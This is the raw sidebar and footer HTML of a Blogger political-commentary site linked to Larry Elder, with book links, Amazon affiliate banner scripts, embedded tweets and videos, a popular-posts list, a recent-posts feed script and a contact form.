<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2k3n2ZQT4ukBN2GmShCR2zReGV8XVMQqc-ofIF2ei565izQcDtOy6unISrw8N0YRpQ2XhKlfFKFD8nUof7P3nyURid8bh-KWH7ubwotte0RR06g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpAi-fctbRFhTcsBJezNM1APhKIlgnH6jvNinNDwDb58mPnIEsocHIXWc5fbPDLQubENLBpZ6_HqnVuoTfFBC6TgxiaM5nErGuzsLbLdfQ492MSgKrl6Nul3uMItEkyw8NHUe1lACKOk/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+11.36.01+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html'>Hundreds Of Thousands Trapped As Al-Qaeda Tries To Take Over Syria's Second Largest City</a></div>
<div class='item-snippet'>        By W estern J ournalism ,  July  12 , 2016&#160;      Almost 300,000 people are trapped without food, water, and fuel in the beleaguered ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
